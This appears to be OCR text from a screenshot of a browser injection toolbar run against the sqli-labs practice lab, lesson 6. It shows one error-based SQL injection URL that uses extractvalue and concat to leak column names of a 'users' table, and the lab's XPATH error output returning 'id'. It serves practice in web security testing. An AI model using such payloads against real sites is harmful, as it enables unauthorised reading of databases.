 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e))--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~id~'
SQLI DUMB SERIES-6